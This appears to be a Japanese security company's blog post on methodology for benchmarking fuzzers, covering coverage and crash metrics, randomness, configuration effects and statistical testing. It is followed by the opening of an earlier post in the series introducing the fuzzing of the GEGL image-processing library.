Thursday, September 1, 2022

Fuzzing Farm #2: ファザーの性能評価の考え方

著者:hugeh0ge

はじめに

 この記事は、Fuzzing Farmシリーズ全4章のパート2で、パート1の記事「Fuzzing Farm #1: fuzzufを使ったGEGLのファジング」の続きです。

 パート1の記事でも紹介したように、弊社のFuzzing Farmチームでは、弊社が開発しているファジングフレームワークfuzzufを活用し、ソフトウェアのバグを見つける活動もしています。Fuzzing Farmチーム以外でも、業務として我々がファザーを扱う機会は少なくありません。特に、fuzzuf自体の開発やその他の研究開発において、さまざまなファザーの性能を評価したい場面は多々あります。

 しかし、ファザーの性能評価に関して整理された文書は少なく、また、性能評価には数多くの落とし穴が存在します。十分に注意して性能評価をしなければ、誤った結論を出しかねません。コードカバレッジが大きいほどファザーとしての性能が良いのでしょうか?クラッシュをより多く見つけられるファザーが優秀なのでしょうか?

 ファザーを性能評価する上で、適切に実験を設定し、有益な結論を導き出すことは非常に難しいことです。残念な事実として、科学的に正しく実験すべきであるアカデミアにおいてすら、統計的に間違った方法で結論を急いでしまう場合や、推奨される実験設定についてファジング界隈としての合意を得られていない場合があります。

 そこで、この記事では、社内で何度も実施したファザーの性能評価で得られた知見をもとに、ファジングの性能評価に関する注意点や推奨する実験設定を紹介します。


ファジングの問題点

 一般的な推奨実験設定を紹介する前に、まずは、ファザーの性能評価において問題となるポイントを一通り詳しく説明します。

評価指標の曖昧さ

 ファザーの”性能”を評価するにあたって、まず問題となるのは、評価指標の設定です。

 ファザーの目標は一般には(バグ・脆弱性に起因する)クラッシュの発見であるため、「クラッシュをたくさん発見できるファザーほど性能が良い」と多くの人は考えるでしょう。

 しかし、仮に、「ファザーAがクラッシュp, q, rを見つけ、ファザーBがクラッシュr, sを見つけた」という状況で、クラッシュを1つ多く見つけたファザーAのほうが優秀だと断言できるでしょうか。この場合、ファザーAがクラッシュsを見つけられていない、という事実を踏まえて判断しなくてはなりません*1。もし、この結果だけでファザーAの方が優秀だと主張するなら、「見つけられるクラッシュの種類などを考慮せず、幅広いPUTにおいて一般に多くの数のクラッシュを見つけられるようなファザーを評価したい」というモチベーションが前提になくてはなりません1。

 また、クラッシュの個数を評価指標として用いる場合には、できるだけ精度の高いcrash deduplication(重複除去)が必要であることも注意点になります。ミューテーションベースのファザーは似たような入力を多く生成するので、同じ原因でクラッシュを引き起こす入力を大量に生成します。通常、ファザー自体は、クラッシュの原因を特定する機能を持ち合わせておらず、クラッシュを引き起こす入力の簡易的な分類しかしません。結果、多くの場合「クラッシュを引き起こす入力を発見した数 ≠ 見つけたバグ・脆弱性の個数」になります。ファザーAがクラッシュrを起こす入力を100個発見し、ファザーBがクラッシュrを起こす入力を1個発見した場合に、クラッシュを発見した数に99個の差があると考えてはなりません。(図1)


図1. ファザーAの方が発見したクラッシュ数は多いが、すべて同じバグを引き起こす入力

図1. ファザーAの方が発見したクラッシュ数は多いが、すべて同じバグを引き起こす入力


  さらに、より根本的な問題として、実験の期間が挙げられます。実世界のソフトウェアに対して数日間ファザーを回しても、ほとんどの場合、発見できるバグ・脆弱性はたかだか数十個程度にとどまります。そのため、複数のファザーの間に有意な差が出ないことが多くあります。特に、どのファザーもクラッシュを発見できなかった場合は、何も評価できなくなってしまいます。

 このように、発見したクラッシュの個数でファザーの性能を評価できない場合には、コードカバレッジ(到達できたコードブロックなどの量)の大きさを代替指標とすることが一般的です。これは、コードカバレッジの大きさと発見するクラッシュの個数に相関があるという事実が、広く信じられている*2からです。しかし、コードカバレッジとクラッシュの間に比例関係があることは認められていません。したがって、コードカバレッジの優劣だけを見て、発見できるクラッシュ個数の潜在的な期待値に優劣をつけてはいけません。無論、「コードカバレッジが大きいほどクラッシュを見つける可能性が高そうだ」という直感に大きく反するケースというのは稀です。たとえば、2つのファザーのコードカバレッジに数倍の差がついているような明らかな状況では、コードカバレッジが大きい方が優秀である、と判断して良いでしょう。しかし、「ファザーA, B双方ともにクラッシュを一つも見つけておらず、ファザーAのカバレッジがファザーBの平均1.01倍」といった状況では、「ファザーAのほうが一般にクラッシュを見つけやすい」と考えるのは危ういということを念頭に置くべきです。

 クラッシュ個数やコードカバレッジといった、“y軸”に相当する値に注意が必要なことはここまで述べてきたとおりですが、”x軸”に相当する値にも注意が必要です。ファザーの性能比較では、x軸を経過した時間、y軸をコードカバレッジなどに設定してグラフにプロットすることが多いです。しかし、注目したい要素によっては、x軸をPUTの実行回数にして、PUTの実行回数に応じたコードカバレッジの大小を比較したほうが良い場合があります。(図2)


図2. PUTの実行回数をx軸にしたグラフの例(EcoFuzzより引用)

  図2. PUTの実行回数をx軸にしたグラフの例(EcoFuzzより引用)


 たとえば、ファザーに何らかの最適化を施し、その効果を測定したかったとします。適用した最適化が、純粋に実行速度の向上のみをもたらすものならば、時間をx軸としたグラフで評価したいはずです。なぜなら、実行速度が向上しても、「1回のPUT実行で新しいコードブロックを引き当てる確率」が変化するわけではなく、実行回数をx軸としたグラフに差が出るはずがありません。言い換えると、実装した最適化にバグがないかを確認する上では、実行回数をx軸としたグラフに変化が生じていないかを確認するという手段が考えられます。

 一方で、施した最適化が新しいミューテーションの追加などで、「1回のPUT実行で新しいコードブロックを引き当てる確率」が変化していることを期待している場合には、時間がx軸であるグラフで評価するよりも実行回数がx軸であるグラフで評価したほうが精度の高い評価ができるでしょう*3。

 コードカバレッジに関するもう1つの注意として、「コードカバレッジの大きさ ≠ 新しいコードブロックを発見した回数」であることも意識しましょう。ほとんどの場合では、新しいコードブロックを通過した際には、そのコードブロックから先にも処理は後続しているので、同時に他の新しいコードブロックを見つける可能性が高いです。ファザーが1万個のコードブロックを見つけていたとしても、カバレッジの上昇を引き当てた回数は1000回程度ということは少なくありません。たとえば、「カバレッジ上昇を引き当てる回数は非常に多いが、達成する正味のコードカバレッジは小さいファザー」と「カバレッジ上昇を引き当てる回数は少ないが、達成する正味のコードカバレッジは大きいファザー」の2者を比較して、そういった特殊な性質に気づかないまま評価してしまう可能性もあります。

 極端な例として、図3ではファザーAもBもコードカバレッジとしては同じ値を示していますが、カバレッジの上昇回数(新しい分岐を発見した回数)や到達したパスは異なります。もしファザーAのミューテーションの性能が悪くて一番左のパスにしか到達できないと考えれば、ファザーBの方が優秀と考えられます。一方で、もし一番左のパスに到達する条件が非常に複雑で、それ以外がエラー処理のような興味のないパスだとすれば、重要なパスを見つけたファザーAの方が優秀と考えられます。また、この図では同じコードカバレッジになっていますが、CFG(Control Flow Graph)によっては、ファザーAのコードカバレッジがファザーBより大きくなったり、逆に小さくなったりすることもありえます。このように、コードカバレッジを単純に比較できるかは、ファザーの性質によって異なります。


 図3. ファザーAもファザーBも同じカバレッジだが、発見したパスは大きく異なる

 図3. ファザーAもファザーBも同じカバレッジだが、発見したパスは大きく異なる


ファザー自体の不確定性

 ファザーはさまざまな入力を試すため、乱数にもとづいてテストケースを生成したり、ミューテーションしたりします。乱数に依存する以上、その動作には不確定性があります*4。また、ファザーが性能を発揮できるかは、動作時間やPUTの種類によっても異なるでしょう。そのような不確定性によって発生する問題について議論します。

 図4は、fuzzbenchによる実験の結果です。横軸は経過した時間、縦軸はその時点でのカバレッジの大きさ(Code Region)を表しています。各ファザーを動かしているインスタンス数は14個で、ドットの入った太い線はカバレッジの平均値、上下のエリアは95%信頼区間を示しています。 


図4. 各種ファザーのカバレッジを23時間計測した結果

図4. 各種ファザーのカバレッジを23時間計測した結果


 グラフを見ると、23時間経過した実験終了時点では、平均値を見ても信頼区間を見ても、「高い確率で、aflplusplus_optimalが一番大きいコードカバレッジを達成する」という結論が得られるかと思います。しかし、仮にこの実験を12時間で停止させていた場合には、aflplusplus_optimalの平均値はAFLにすら及んでいません。

 このように、カバレッジの上昇は時系列データであり、ファザーごとにその上昇の傾向は異なるため、ある時間において最も強いとされているファザーが、更に時間が経過した際にも最も強いかどうかは分かりません。

 時系列を持つことによって、他にも問題が生じます。冒頭でも述べたように、そもそもファザーはランダムに振る舞うので、完全に同じPUTを同じ設定でファジングしたとしても、乱数の情報源が異なると、結果も全く異なります。分かりやすい例として、この問題について論じている以下のツイートのグラフを引用します。

 
図5. 1インスタンスで20回fuzzerを回した際の各カバレッジ計測結果

図5. 1インスタンスで20回fuzzerを回した際の各カバレッジ計測結果


 このグラフも横軸を時間、縦軸をカバレッジとしたグラフで、同じファザー(aflfast)を20回同じマシンで動作した際のカバレッジ変化を示しています。

 グラフを見ると、少ないインスタンス数での性能評価は危険であることが理解できるでしょう。たとえば、各ファザーをたった1つのインスタンスだけで評価するということは、大まかに言えば、このグラフの20本の曲線からたった1本をランダムに選び、それだけを見て評価することと同じです。その1本から期待されるファザーの平均的な振る舞いと、これら20本すべてから期待される平均的な振る舞いは大きく異なるでしょう。

 また、平均値と信頼区間のみを表示したfuzzbenchのグラフ(図4)と、実際の20個のインスタンスのカバレッジを表示したグラフ(図5)を見比べてみましょう。計測時間やPUTに違いはあるものの、平均値や信頼区間はなめらかに変化しやすい傾向があります。一方で、個々のインスタンスのカバレッジは階段状の変化が多く見られます。

 というのも、ファザーが新しいコードブロックを見つけられず、行き詰まる期間は多くあります。その結果、一定期間コードカバレッジが変化しない時間ができ、グラフ上にplateau(平坦な領域)が生じます。すべてのインスタンスがほぼ同時にplateauを抜けるということが起きない限りは、平均値などのデータは階段状にはなりづらいです。

 そのため、平均値および分散のみを表示したグラフでは、実際の各インスタンスのカバレッジは階段状の極端なものである可能性に留意したほうがよい場合があります。

コンフィグへの強い依存

 ファザーの性能は、実験設定が一つ異なるだけで大きく変わる(変わって見える)可能性があることを常に注意しなければいけません。

 最も分かりやすく変化を生じさせる設定は、使用するPUTの違いです。fuzzbenchの実験におけるいくつかのPUTの結果を図6.1から6.3に示します。


図6.1. freetype2-2017をPUTにした際のカバレッジ変化

図6.1. freetype2-2017をPUTにした際のカバレッジ変化 



図6.2. bloaty_fuzz_targetをPUTにした際のカバレッジ変化

 図6.2. bloaty_fuzz_targetをPUTにした際のカバレッジ変化


図6.3. lcms-2017-03-21をPUTにした際のカバレッジ変化

図6.3. lcms-2017-03-21をPUTにした際のカバレッジ変化


 これらの図を見ると、23時間でもっとも高いカバレッジを得られたファザーは、PUTによって異なることが分かります。

 また、当然ながら同じPUTでも、そのソフトウェアのバージョンやビルド方法の違いによっては、ファザーの振る舞いが全く変わるかもしれません。特に、計装*5の方法が異なるだけでも性能に差が生じることがあります。

 次点で最も変化が生じやすい設定は、初期シードと辞書です。極端な例として、PDFファイルをパースするPUTに対して、まともな初期シードが1つもない状況と、初期シードとしてPDFファイルを1つ与えられている状況を比較してみましょう。

 PDFファイルの初期シードがない状況では、まずPDFファイルのヘッダ(およびトレイラ)を突き止めないことには、ヘッダの処理より先のコードブロックに到達することができません。更に、pdfファイルを構成するオブジェクトやxrefといったデータの書式をミューテーションで特定しないことには、それらに関する処理をテストすることもできません。比較的単純なランダムミューテーションを加えるだけのファザーが、それらの書式を偶然発見する確率は非常に低いことは容易に想像できます。

 一方、まともなpdfファイルが1つ初めから与えられている場合には、ヘッダのバリデーデーションでエラーになることもなければ、オブジェクトやxrefの構造をファジングで見つける必要もありません。また、PDFファイルのように複雑なファイルフォーマットでは、JavaScriptやColor Profileなど、他のフォーマットが埋め込まれていることがあります。「フォーマットを知らなければ知らない3ほど、処理を継続させて新しいコードブロックを見つけるのが難しい」と考えるならば、埋め込まれている別のフォーマットも含め、初期シードとして多様なファイルが与えられるほど有利になるでしょう。

 辞書についても同様です。"%PDF-1.6", "%%EOF", "/Parent", "xref"のようなキーワードが辞書にある場合、それらを挿入するだけで関連する処理が実行される可能性が高くなります。もし、これらが辞書に存在しなければ、ランダムな文字列生成でキーワードが偶然生み出されることを願うしかありません。

 このように、ファザーが同じであっても、あらかじめ与えられている事前知識の差が性能の差を生み、全く別の結果を見せることは多々あります。

 事前知識の与え方には初期シードや辞書の他にも、様々な形態があります。より暗黙的な事前知識の与え方としては、ハイパーパラメータの調整が挙げられます。典型的には、ファザーは多くのパラメータを持っており、それらをマクロなどでコンパイル時に指定する形を取っています。たとえば、AFLファミリーはMAX_FILEと呼ばれるハイパーパラメータを持っており、MAX_FILEバイトまでのファイルしか生成できません。デフォルトでは、この値は1MBに設定されており、比較的様々な大きさのファイルを生成する可能性を持ちます。しかし、たとえば「PUTは100バイトまでの入力しか受け付けず、それより大きな入力はすべて弾く」ということがわかっている場合、このパラメータを100まで下げたほうが、意味のない入力を生成する可能性が減少し、より効率よくファジングできるでしょう。こうしたパラメータ1つの変化で、性能が大きく増減する可能性があります。

 さて、ここまでで「同じファザーでも事前知識の有無によって大きく性能が異なりえる」ということを説明しました。では、異なるファザーの比較において、事前知識の有無はどのような影響を与えるのでしょうか。

 初期シードや辞書をファザーごとに変更させるのは、性能評価としては明らかにアンフェアです。もし条件をなるべく統一すれば、実験設定としては有効でしょうか。初期シードが無かろうが、10000個の初期シードを使おうが、すべてのファザーで同じ条件を適用していれば、実験としては成立しているはずです。

 しかし、恐ろしいことに、実験設定ごとにファザーの優劣が逆転することもあります。たとえば、まともな初期シードがまったく無い設定と、まともな初期シードが十分にある設定の比較を考えると分かりやすいでしょう。

 前者の設定においては、これまで説明してきたとおり、比較的単純なランダムミューテーションを備えたファザーは行き詰まる可能性が高いです。そのような状況で、新しいコードブロックを引き当てplateauを抜け出しやすそうなのは、REDQUEENのように特殊な工夫を用いているものや、SMTソルバーを導入したconcolicなファザーなどです。

 一方、後者の設定では、ランダムミューテーションのみを用いても「特定のキーワードを引き当てないとplateauから抜け出せないケース」に対処できる可能性は十分に高いです。初期シードがそもそもキーワードを引き当てているケースであるというのはもちろんのこと、さらには、cloneやsplicingといった他のシードからバイト列をコピーするミューテーションのおかげで、新しく生成される入力もキーワードを持つ可能性が十分に残されています。

 つまり、初期シードがあるだけで、辞書のような効果を一定持つということです。結果として、前者の設定では特殊なファザーが、後者の設定では単純なランダムミューテーションを持つファザーが上位に来る可能性があります。

 では、どのような実験設定が良いのでしょうか。

 シード選択もPUT選択の話と同様に、的確な正解はありません。強いて言うならば、実際にファザーを利用する際に使う設定に近づけるのが良いでしょう。

 たとえば入力のフォーマットがPDFファイルなど一般的なものの場合、すでに初期シードや辞書がパブリックに存在しており、長年チューニングされてきています。このようなシードは誰でも使うことが想定されるので、性能評価に利用しても問題ないでしょう。

 一方で、そういった事前知識を使えない状況下でファジングすることを想定しているファザーならば、事前知識を与えない状況でベンチマークを取ることも合理的であると言えます。もちろん、今評価しているファザーが何を目的としており、実験設定がどのような仮定のもとに組み立てられたのかを、明確に示すことが重要です。

 ここまで実験設定について説明してきましたが、変化をもたらし得るのは明示的なパラメータに限らないことにも注意しましょう。以下はAFLのコードの一部です。


/* Let's keep things moving with slow binaries. */

  if (avg_us > 50000) havoc_div = 10;     /* 0-19 execs/sec   */
  else if (avg_us > 20000) havoc_div = 5; /* 20-49 execs/sec  */
  else if (avg_us > 10000) havoc_div = 2; /* 50-100 execs/sec */

.....

  stage_max   = (doing_det ? HAVOC_CYCLES_INIT : HAVOC_CYCLES) *
                  perf_score / havoc_div / 100;

.....

/* We essentially just do several thousand runs (depending on perf_score)
     where we take the input file and make random stacked tweaks. */

  for (stage_cur = 0; stage_cur < stage_max; stage_cur++) {


 このコードは、1秒間に何回PUTを実行できているかで、1つのシードを何回ミューテーションするかを決定しています。

 つまり、同じPUTを同じファザー、同じ実験設定でファジングしても、実験に使うマシンやCPU負荷の差などによって異なる振る舞いを示し、異なる結果が生じ得ます。本来、純粋にファジングアルゴリズムを評価する上では、どのようなマシンでも一貫性のある振る舞いをするべきですが、このように実用性を目的とした最適化が原因で、一貫性がなくなることがあります。したがって、実験設定のみならず、実験環境についても可能な限り同一に保つ努力をすべきでしょう。

推奨される実験設定

 ここまでに挙げた問題点を踏まえた上で、推奨できる実験設定を紹介します。

仮説を定める

 科学的な実験全般において言われることですが、何も仮説がない状態での実験はなるべく避け、明確に示したいことや確認したいことを定めてから実験しましょう。多くの場合、仮説のない状態で実験すると、無意味な実験になったり、結果の観察にバイアスがかかって疑似相関などに注目してしまいやすくなったりしてしまいます。

評価指標を決める

 まず初めに、評価指標としてクラッシュ個数を使用するのか、コードカバレッジを使用するのか、あるいは他の指標を使うのかを決めなければなりません。

 クラッシュ個数で評価する場合、評価のデータセットにはMAGMAを使うことを推奨します。現状、発見されたクラッシュのdeduplicationを完全に行えるデータセットとしては、MAGMAが広く認知されているためです。クラッシュ個数を評価に使う上で、何らかの理由でMAGMAのデータセットが使えない場合は、クラッシュのdeduplicationをできるだけ高い精度で行う仕組みを用意する必要があります。たとえば、AFLファミリーに実装されているdeduplicationアルゴリズムは非常に精度が悪く、ほとんど意味がありません。

PUTとコンフィグを決める

 デバッグ目的などの特殊なモチベーションが無い限り、性能評価では必ず複数のPUTを用意する必要があります。著者の経験上、同じ入力フォーマットを持つPUTで実験をする(「このファザーがpdfに強いことを示したい」などの仮説を持っている)場合は少なくとも3個、任意の入力フォーマットで実験する場合は6個以上のPUTを使うことが望ましいです。それより少ないPUTの個数での実験結果を見ると、偶然なんらかの傾向があるように見えることがあり、性能評価の主張としては弱いです。On the Reliability of Coverage-Based Fuzzer Benchmarking(参考文献[1])では、少なくとも10個のプログラムを用意するべきであると書かれています。

 使用するPUTは、自分で書いたプログラムや数十行・数百行の小規模なプログラムよりは、著名なOSSなどの、ある程度大きなソフトウェアで、かつ実世界で利用されているものが望ましい*6です。これは、「(普通、ファザーは最終的には実用することを目的としているから)できるだけ実用的な結果を得たほうが良い」という考え方によるものです。

 また、PUTは可能な限りランダムに選択することも重要です。これは、実験者による恣意性をできるだけ排除し、選択バイアスを減らすための措置です。もちろん、「著名なOSSであるほうが良い」といった条件をPUTに同時に課したいはずです。そのため、あらかじめ条件を満たすPUTをリストアップして母集団を作り、そこから複数個ランダムに選択する形を取るとよいでしょう。

 PUTを決定したら、PUTごとのコンフィグ(初期シードや辞書、その他ファザー起動時に設定できるパラメータ)を決めます。これについても原理的には、「できるだけ実用的な結果を得たほうが良い」というモチベーションに基づいて決めることを推奨します。AFLが用意している辞書のプリセットが使えるなら使ってもよいですし、初期シードとして良さそうな既存のコーパス(e.g. https://github.com/mozilla/pdf.js/tree/master/test/pdfs)があるならばそれを使ってもよいです。

実験環境・実験時間・実験インスタンス数を決める

 実験を始める前に、実験環境、実験時間、そして実験に使うマシンのインスタンス数を決める必要があります。これらのパラメータは、前節「PUTとコンフィグを決める」で決定したPUTの個数および、実験者の持つ時間猶予・資金・計算資源と相談して決めなければなりません。理想的な値は断言しにくいので、まずは理想的な条件について説明した後、どこを譲歩できるかという点について議論していきます。

 実験を回すマシンは、できるだけ同一の環境になるようにしましょう。たとえば、一つのマシン上ですべての実験を取る、SaaSで同一リソースのインスタンスを用いる、などが挙げられます。

 実験時間については、前述した通り「ある時間において最も強いとされているファザーが、更に時間が経過した際にも最も強いかどうかは分からない」という問題があります。極論、どれだけの時間ファザーを実行してもこの懸念が解消されることはありません。しかし、直感的に考えると、あるいは経験に照らし合わせても、ファザーを長期間回せば回すほど、そのような逆転現象が起きる可能性は減っていきます。参考文献[1]においても、経験的な実験の上で、少なくとも12時間、基本は24時間以上実験を回すことを推奨しています。

 実験インスタンス数は、次節「統計的に評価する」で説明する統計的な検定に影響してきます。直感的に、実験インスタンスが多ければ多いほど、ファザーの平均的な振る舞いが良い精度で予測できると考えられるでしょう。参考文献[1]においては、少なくとも10個、基本は20個以上のインスタンスを使うことを推奨しています。

 では、次に実験にかかる時間を計算してみましょう。単純に考えると、実験に必要となるCPU時間は次のように計算できます。

(必要時間[h])=(PUTの個数) x (インスタンス数) x (実験時間 [h])x (比較するファザーの個数)

 もし、すべてについて[1]で推奨されている数値を採用した場合には、1つのファザーに対してすら、10 x 20 x 1 [d] = 20 [CPU・d]という極めて膨大なリソースと時間が必要になります。したがって、多くの場合は、やむを得ず何かを譲歩しなくてはなりません。

 まず、実験時間については、経験上24時間より短くするべきではありません。むしろ、余裕があるときは24時間よりも更に伸ばすべきであると考えます。無論、CPUの性能やインスタンスの並列数によって同じ時間で実行されるPUTの回数は全く異なるため、時間について制限を設けるのはナンセンスではないかという考え方はあります。しかし、コンシューマ向けの一般的なCPUよりも強力なCPUで構成されているDGXを用いて実験した経験上は、24時間経っても大半のインスタンスはカバレッジが上昇しつづける傾向にあります。そのカバレッジ上昇によって新しい傾向が見えてくることもあったため、著者の経験上、いかなる環境においても24時間は最低限回したほうが良いという確信があります。

 また、実験インスタンスを1つのマシン上で複数個回すことによって、多少の時間を削減できる可能性があります。ただし、以下の点には注意しましょう。

  • 実験マシンの負荷が大きくなりすぎないようにする。
    • PUTが1秒間に何回実行されるかを観測し、下がりすぎない程度に収める。
    • 「どの程度の実行回数なら下がりすぎてないのか」には数値的な基準はありませんが、たとえばfuzzbenchなどで標準とされているベンチマークで使われているCPUに近い性能のCPUを使うなどが考えられます。
    • 通常、物理コアと同じ数までであれば並列に動かしても問題ない可能性が高い*7です。しかし、1つの物理コアで1つのインスタンスを実行しても、性能が下がってしまうことがあります。特に、数百コアあるマシンで数百個のインスタンスを立てると、実験が無意味になることもあるほど、forkなどの処理が非常に遅くなります。プロセス数が増えるほどOSの処理が重くなるのは必然で、OSの限界であるともいえるでしょう。したがって、余裕を持ってインスタンス数を決めるべきです。
  • 異なる(=比較する)ファザーを同時に回さないようにする。
    • ファザーAの負荷がファザーBに悪影響をもたらすということがないようにするためです。
    • 悪影響が出ることが考えづらく、論文などに掲載しないデータ(=社内で使うデータなど)を計測する場合は、最悪の場合は同時に回しても良いでしょう。ただし、そのことは必ず明記するべきです。

 どうしても計算資源が足りない場合は、PUTごとに使用するマシンが統一されていれば、複数の異なるマシンを使用しても構いません。

 また、論文投稿などを視野に入れておらず、やむを得ない場合は、PUTの個数を10個未満に減らすことも視野に入れて良いでしょう。ただし、前述の通り、可能な限り最低でも6個のPUTがあったほうが良いです。それよりも更に個数を減らす場合には、確証バイアスに十分気をつけなければなりません。

統計的に評価する

 これが最も難しいパートです。残念なことに、統計的評価を正しく実施できていない論文も多く見られます。ファジングキャンペーンはランダムな時系列データとみなせるので、その良し悪しを判断するには、統計的な手法によって比較するのが妥当です。結局のところ、ファジングの文脈に限らず、統計的検定を正しく行うのは難しいという話になります。この点について詳しく説明するには十分な数学の素養を必要とする上、本文書の趣旨から外れてくるため、どういうミスを犯しやすいかについてのみ説明します。

  • ノンパラメトリックな検定を使わなければならない。
    • 直感的に考えると、ファジングキャンペーンのランダム性には「正規分布にしたがっている」といった性質の良さが認められるはずもありません。分布に対しては、なるべく仮定を置かないべきです。すなわち、ノンパラメトリックな手法を用いるのが適切でしょう。
    • これについては、大抵の論文が守れています。
  • p値の閾値となる有意水準αが緩すぎる・恣意的に見える。あるいは、サンプル数が不十分である。
    • αとは、簡単に言えば「検定の結果、ある仮定が真であると判断された場合に、実は仮説が成立していなかった確率(または1-αに反転してその逆)」を表す値で、極端なことを言えばα = 0.50とすると、検定の結果が真であっても、仮説が成立している確率が50%ということになり、何の意味もなしません。
    • αの設定は自由であるため、分野によって様々なデファクトスタンダードがあります。ファジング界隈ではp<0.05が多いです。著者としては、p<0.01以上を使うべきであると考えていますが、それ自体は個人的な信条であるため問題ではありません。しかし、たとえば統計的検定の結果を見てからαを決めることは許されません。また、近年では、そもそもαをあまり気にせず、p値自体を表示する傾向にあるという印象を受けます。
    • ノンパラメトリックな検定は、パラメトリックな検定よりも仮定が少なく、通常、多くの情報(=サンプル数)を必要とします。一方で、ファジングキャンペーンは1回の試行が非常に重く、なかなかインスタンス数を増やすことができず、有意な結果を得るのは困難です。(だからこそ、p値を後から変えるといった不正が発生してしまいます。)たとえば、インスタンス数10と20では、検定上大きな違いをもたらすことがあります。
  • 多重検定の問題に対処していない。
    • 残念なことに、この点について正しく対処できている論文はあまり見かけません*8。サンプル数も含め、実際適切に扱うのが困難であり、結果として曖昧になっている印象です。

 ファジング界隈の論文中でよく使われている検定は、マン・ホイットニーのU検定です。しかし、この検定は元来「2つの集団が従う分布が異なるかどうか」または「ある集団のrank sumがもう一つの集団のrank sumよりも優位に優れているか」を判断する能力しかなく、「ある集団の平均・中央値がもう一つの集団の平均よりも有意に高いか」は一般には判断できません。

 また、そもそもファジング界隈の設定では、マン・ホイットニーのU検定よりもブルンナー=ムンツェル検定の方が使用に適しており検出力も高くなるはずです。しかし、それについて議論がなされている様子がない上、マン・ホイットニーのU検定を推奨する論文が引用されることが原因となり、実質的にデファクトスタンダードになってしまっている印象を受けます。

 このように、PUTごとのファザーの比較(= 統計的手法を適用できる範疇)ですら、気にすべき点が数多く存在します。さらに困るのが、PUTをまたいで結論を出すタイミングです。

 先に説明したとおり、同じファザーを使ってもPUTごとに全く異なる傾向や結果を見せるため、「ファザーAとはこういうものである」という結論はほとんど得られません。さらに、PUTがファザーの性能に与える影響というのは、全く持って数式などのモデル化できません。また、実験で用いられるPUTはたかだか数十個で、互いに他とは異なる性質を示すので、統計的手法を援用できる設定とは言えません。

 これに関しては、実験者が自身で納得できる方法により結論を導き出すしかないでしょう。たとえば、「8個のファザーを比較する。10個のPUTで各ファザーが達成したコードカバレッジを大きい順に並べた時、3位までにランクインした回数を計算する。その値が最も大きいものを最も偉いファザーとしてみなす。」といった、アドホックな方法を各自で考えるほかありません。

 このように、ファジング界隈では実験結果の統計的評価手法に完全なコンセンサスが得られていない状況です。実験結果から何を判断したいのかに応じて、どのような統計的手法を使うか吟味する必要があるでしょう。

おわりに

 この記事では、ファザーの性能評価をする際に陥りやすい落とし穴や、実験設定の組み立て方の注意点などを紹介しました。ファザーの性能評価をする際は、各ファザーの特性を理解した上で、調査したい課題に応じて適切な実験を設定しましょう。

 今後も我々はさまざまなファザーの性能を調査し、fuzzufに取り入れるために開発・研究を進めていきます。

 次回は、1-day exploitの開発で重要なパッチ解析の考え方について、Google Chromeの1-dayを例に紹介する予定です。お楽しみに!

参考文献

[1] Marcel Böhme, Laszlo Szekeres, Jonathan Metzman. On the Reliability of Coverage-Based Fuzzer Benchmarking. 44th International Conference on Software Engineering (ICSE 2022) https://mboehme.github.io/paper/ICSE22.pdf

[2] Marcel Böhme, Danushka Liyanage, Valentin Wüstholz. Estimating residual risk in greybox fuzzing. Proceedings of the 29th ACM Joint Meeting on European Software Engineering Conference and Symposium on the Foundations of Software Engineering (ESEC/FSE 2021) https://mboehme.github.io/paper/FSE21.pdf

*1: 当然、ファザーBがクラッシュp,qを見つけられなかったという事実も考慮する必要があります。

*2: 「Code coverage for suite evaluation by developers」などを参照。

*3: もちろん、両方のグラフがあれば、追加した最適化が実行速度に影響していないことも同時に説明できます。

*4: たとえ乱数シードを固定できるにしても、乱数シードの値によって動作は必ず変化します。

*5: カバレッジ測定など、PUTからファザーに情報をフィードバックするためのコードをプログラムに追加すること。インストラメント。

*6: コンセプトの試験的な実装のため小さいプログラムでのみ動作するなど、特別な理由がある場合はその限りではありません。

*7: CPUコアにバインドするファザーの実装が多いため。

*8: Comparing Fuzzers on a Level Playing Field with FuzzBenchは適切に検定を扱っている良い例です。

Wednesday, July 27, 2022

Fuzzing Farm #1: fuzzufを使ったGEGLのファジング

著者:arata-nvm

はじめに

 弊社のFuzzing Farmチームでは、オープンソースソフトウェアを主な調査対象として、さまざまな手法によりアプリケーションのバグを見つけています。今回のブログ記事をはじめとして、Fuzzing Farmチームでの活動を、「ファジングの活用」「ファジングのパフォーマンス計測」「1-day exploitの開発」「0-day exploitの開発」の4つのパートに分けて紹介していきます。

 パート1の記事では、ファジングを利用して実世界のプログラムで脆弱性を見つけるまでの一例をご紹介します。

 Fuzzing Farmチームの活動の一環として、弊社では、弊社が開発しているファジングフレームワークであるfuzzufを活用し、さまざまなプロダクトのバグを見つけています。本記事ではGEGLと呼ばれる画像処理ライブラリのバグを発見し、修正するまでの流れを説明していきます。

GEGLとは

 GEGLとは、GNOMEプロジェクトで開発が進められている画像処理のためのライブラリです。画像編集に広く用いられているGIMPのほか、GNOME内の一部のプログラムにおいてもGELGが使用されています。

 GEGLの最大の特徴は、画像処理の各工程をDAGというデータ構造を用いて表現していることです。DAGとは、Directed Acyclic Graphの略で、閉路のない有向グラフのことです。GEGLはDAGをXMLとして受け取り、記述されている通りに画像を加工します。例えば、以下のようなXMLをGEGLに渡します。すると、GEGLはin.pngという画像を読み込み、ガウシアンぼかしを適用した画像を出力します。

<?xml version='1.0' encoding='UTF-8'?>
<gegl>
  <node operation='gegl:gaussian-blur'>
    <params>
      <param name='std-dev-x'>0.999</param>
      <param name='std-dev-y'>0.999</param>
    </params>
  </node>
  <node operation='gegl:load'>
    <params>
      <param name='path'>in.png</param>
    </params>
  </node>
</gegl>

詳解GEGL

 先程述べたXMLのフォーマットについて、もう少し詳しく説明しましょう。

 GEGLでは、一つ一つの画像処理の工程を「オペレーション」と呼んでいます。これらは、他の画像処理のツールでは「フィルター」などと呼ばれている概念です。例えば以下のようなオペレーションが存在します(括弧内はGEGLにおける識別子)。

  • 切り抜き(gegl:crop)
  • ガンマ補正(gegl:gamma)
  • 反転(gegl:invert)

